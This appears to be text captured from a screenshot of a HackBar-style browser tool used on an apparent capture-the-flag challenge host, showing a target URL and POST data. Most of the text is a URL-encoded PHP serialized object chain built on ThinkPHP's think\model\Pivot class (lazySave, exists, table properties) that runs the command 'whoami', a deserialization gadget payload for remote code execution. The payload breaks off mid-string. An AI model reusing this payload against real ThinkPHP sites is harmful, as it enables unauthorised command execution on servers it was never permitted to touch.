 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://eci-2zeh1c14i16nh8z391u0.cloudeci1.ichunqiu.com/index.php/index/test
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
Post data
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22
%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B
%7D%7Ds%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A17
%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22